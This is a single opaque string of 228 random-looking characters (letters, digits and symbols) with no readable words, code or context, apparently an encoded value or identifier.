~5DpOUkIrifpOA_uOdA&9p@K9C-|OVqEO)|DO)T]ptQr+~Crrh6IA__JA^+W|^C&Iz&WpLtrC6qopkexC6Czxz)O]~5zx{yTtxSOttI-xd]qx4IwxB]:C/p+2KyrJ79J21CIINBhtBJ:9~t@O1BD;I|xLOfsfDLLyxUCV:-+-zUOY:U:;:dRBrhL_hVW+h1%+dfeIzf2Tph5_:dySkL9z9Ii]J0X;q:urrr1